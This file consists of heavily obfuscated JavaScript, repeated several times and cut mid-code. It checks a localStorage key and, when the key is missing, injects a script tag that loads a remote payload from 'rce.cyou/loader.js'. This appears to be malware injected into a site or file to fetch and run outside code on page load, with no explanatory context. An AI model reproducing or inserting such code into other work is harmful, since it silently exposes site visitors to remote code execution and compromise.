_0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const 